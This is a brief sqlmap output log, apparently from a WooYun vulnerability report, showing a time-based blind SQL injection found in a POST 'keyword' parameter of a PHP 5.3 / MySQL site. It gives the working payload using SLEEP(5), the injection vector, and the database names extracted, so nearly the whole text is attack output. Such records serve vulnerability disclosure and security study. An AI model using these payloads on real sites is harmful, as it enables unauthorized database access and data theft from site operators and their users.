 sqlmap identified the following injection points with a total of 58 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=3&keyword=' AND SLEEP(5) AND 'tjuh' LIKE 'tjuh&page=0
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.11
available databases [2]:
[*] gamething_share
[*] information_schema
www.wooyun.org